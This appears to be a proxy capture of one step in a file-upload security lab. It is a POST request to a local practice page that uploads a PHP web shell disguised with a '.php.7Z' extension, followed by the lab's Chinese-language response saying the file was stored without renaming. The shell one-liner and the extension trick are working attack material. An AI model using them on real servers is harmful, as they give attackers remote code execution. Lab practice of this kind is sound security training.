 Request
Raw
Params
Headers
Hex
POST /Pass-18/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-18/index.php
Cookie: pass=18
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------129012830223475
Content-Length: 349
-----------------------------129012830223475
Content-Disposition: form-data; name="upload_file"; filename="18.php.7Z"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------129012830223475
Content-Disposition: form-data; name="submit"
Response
Raw
Headers
Hex
HTML
Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件已经被上传，但没有重命名。 </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">